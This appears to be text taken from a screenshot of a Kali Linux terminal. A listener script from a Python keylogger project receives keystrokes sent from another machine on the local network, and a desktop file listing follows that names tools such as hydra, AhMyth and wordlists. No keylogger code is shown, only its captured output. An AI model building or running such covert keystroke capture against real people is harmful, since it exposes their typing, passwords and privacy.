 ┌──(kali㉿kali)-[~/Desktop/python_keylogger_project]
└─$ python3 receive_logs.py
[+] Listening on 0.0.0.0:4444...
[+] Connection from ('192.168.78.131', 59537)
[LOG] n
[LOG] o
[LOG] t
[LOG] e
[LOG] p
[LOG] a
[LOG] d
[LOG] [Key.shift]
[LOG] H
[LOG] i
[LOG] [Key.space]
[LOG] [Key.shift]
[LOG] I
[LOG] [Key.space]
[LOG] a
[LOG] m
[LOG] [Key.space]
[LOG] [Key.shift]
[LOG] S
[LOG] h
[LOG] i
[LOG] v
[LOG] s
[LOG] h
[LOG] a
[LOG] n
[LOG] t
51101.txt
SC
screenshot-2025
-7-4-3-41-26.p...
hydra.restore
zipalign_8.1.0+r2
3-2_amd64.deb
mirror_2
wordlist.txt
AhMyth
usernames.txt
httrack
project.tar.gz
hash.txt
project